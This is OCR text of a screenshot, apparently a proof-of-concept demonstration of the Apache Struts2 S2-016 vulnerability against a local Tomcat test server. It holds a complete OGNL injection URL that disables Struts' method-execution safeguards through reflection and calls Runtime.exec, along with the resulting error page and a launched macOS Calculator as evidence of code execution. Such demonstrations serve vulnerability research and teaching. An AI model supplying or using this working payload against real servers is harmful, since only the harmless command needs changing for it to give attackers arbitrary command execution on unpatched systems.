 Apache Tomcat/8.0.33 - Error r...
localhost:8080/S2-016/java.lang.UNIXProcess@6742eba7
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost:8080/S2-016/default.action?redirect:${%23context['xwork.MethodAccessor.denyMethodExecution']%3Dfalse,%23f
%3D%23_memberAccess.getClass().getDeclaredField('allowStaticMethodAccess'),%23f.setAccessible(true),%23f.set(%23_memberAccess,true),@java
va.lang.Runtime@getRuntime().exec('open%20%2fApplications%2fCalculator.app')}
Enable Post data Enable Referrer
HTTP Status 404 - /S2-016/ja @6742eba7
type Status report
message /S2-016/java.lang.UNIXProcess@6742eba7
description The requested resource is not available.
Apache Tomcat/8.0.33
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =